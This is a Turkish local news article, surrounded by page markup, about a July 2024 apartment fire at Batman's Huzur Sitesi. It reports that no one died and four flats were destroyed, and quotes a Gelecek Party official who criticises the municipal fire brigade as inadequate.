        <nav class="meta-category d-flex justify-content-lg-start" style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath d='M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z' fill='%236c757d'/%3E%3C/svg%3E&#34;);" aria-label="breadcrumb">
        <ol class="breadcrumb mb-0">
            <li class="breadcrumb-item"><a href="https://www.batmandabugun.com" class="breadcrumb_link" target="_self">Haberler</a></li>
            <li class="breadcrumb-item active fw-bold" aria-current="page"><a href="/batman" target="_self" class="breadcrumb_link text-dark" title="Batman">Batman</a></li>
        </ol>
</nav>

        <h1 class="h2 fw-bold text-lg-start headline my-2" itemprop="headline">Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı</h1>
        
        <h2 class="lead text-lg-start text-dark my-2 description" itemprop="description">Geçtiğimiz günlerde Batman Bahçelievler Mahallesi Huzur Sitesi&#039;nde çıkan yangın, Batman Belediyesi İtfaiye ekiplerinin yetersizliği nedeniyle büyük endişe yarattı.</h2>
        
        <div class="news-tags">
    </div>

    </div>

    <div class="bg-light py-1">
        <div class="container d-flex justify-content-between align-items-center">

            <div class="meta-author">
            <a href="/muhabir/7/mehmet-mustafa-toprak" class="d-flex" title="Mehmet Mustafa Toprak" target="_self">
            <img class="me-2 rounded-circle" width="34" height="34" src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haberleri-4.png"
                loading="lazy" alt="Mehmet Mustafa Toprak">
            <div class="me-3 flex-column align-items-center justify-content-center">
                <div class="fw-bold text-dark">Mehmet Mustafa Toprak</div>
                <div class="info text-dark">Editör</div>
            </div>
        </a>
    
    <div class="box">
    <time class="fw-bold">09.07.2024 - 21:59</time>
    <span class="info">Yayınlanma</span>
</div>

    
    
    

</div>


            <div class="share-area justify-content-end align-items-center d-none d-lg-flex">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Batman\&#039;da Huzur Sitesi\&#039;ndeki Yangın Büyük Endişe Yarattı', 'https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti')" title="Paylaş" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti&text=Batman%27da+Huzur+Sitesi%27ndeki+Yang%C4%B1n+B%C3%BCy%C3%BCk+Endi%C5%9Fe+Yaratt%C4%B1" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Batman%27da+Huzur+Sitesi%27ndeki+Yang%C4%B1n+B%C3%BCy%C3%BCk+Endi%C5%9Fe+Yaratt%C4%B1+-+https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti&description=Batman%27da+Huzur+Sitesi%27ndeki+Yang%C4%B1n+B%C3%BCy%C3%BCk+Endi%C5%9Fe+Yaratt%C4%B1&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti&text=Batman%27da+Huzur+Sitesi%27ndeki+Yang%C4%B1n+B%C3%BCy%C3%BCk+Endi%C5%9Fe+Yaratt%C4%B1" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
    var shareableModelId = 134550;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/siyaset/gelecek/whatsapp-image-2024-06-13-at-16-1.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/siyaset/gelecek/whatsapp-image-2024-06-13-at-16-1.jpg" alt="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Batman\&#039;da Huzur Sitesi\&#039;ndeki Yangın Büyük Endişe Yarattı', 'https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti')" title="Paylaş" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti&text=Batman%27da+Huzur+Sitesi%27ndeki+Yang%C4%B1n+B%C3%BCy%C3%BCk+Endi%C5%9Fe+Yaratt%C4%B1" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Batman%27da+Huzur+Sitesi%27ndeki+Yang%C4%B1n+B%C3%BCy%C3%BCk+Endi%C5%9Fe+Yaratt%C4%B1+-+https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti&description=Batman%27da+Huzur+Sitesi%27ndeki+Yang%C4%B1n+B%C3%BCy%C3%BCk+Endi%C5%9Fe+Yaratt%C4%B1&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbatmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti&text=Batman%27da+Huzur+Sitesi%27ndeki+Yang%C4%B1n+B%C3%BCy%C3%BCk+Endi%C5%9Fe+Yaratt%C4%B1" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti" data-share-title="Batman&#039;da Huzur Sitesi&#039;ndeki Yangın Büyük Endişe Yarattı" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/batmanda-huzur-sitesindeki-yangin-buyuk-endise-yaratti')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-4f6ec3b0e5baacab35e78bcd-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="4f6ec3b0e5baacab35e78bcd-text/javascript">
    var shareableModelId = 134550;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="134550" property="articleBody">
                                
                                <p>Henüz belirlenemeyen bir sebepten dolayı çıkan yangın, kısa sürede diğer katlara sıçradı. Batman Belediyesi'nin yanı sıra Diyarbakır İtfaiyesi, Gercüş Belediyesi İtfaiyesi, Batman Emniyet Müdürlüğü TOMA ekipleri, Batman Tüpraş İtfaiyesi ve Batman Orman Müdürlüğü ekiplerinin işbirliğiyle yangın ancak saatler sonra kontrol altına alınabildi. Yangında can kaybı yaşanmazken, 4 daire tamamen zarar gördü.</p>

<p>Batman Gelecek Partisi İl Başkanı Abdülkerim Akgül, olayla ilgili yaptığı açıklamada, "Batman Belediyesi'nin bu yangını söndürmekte yetersiz kaldığı açıktır. Şehrimiz büyükşehir olma yolunda büyük bir hayal kırıklığı yaşamıştır. Vatandaşlarımızın belediyeye olan güveni sarsılmıştır," dedi.</p>

<p>Yangına müdahale eden diğer illerden ve kurumlardan gelen destek ekiplerine teşekkür eden Akgül, "Destek ekipleri olmasa bu felaket daha da büyüyebilirdi," ifadelerini kullandı.</p>

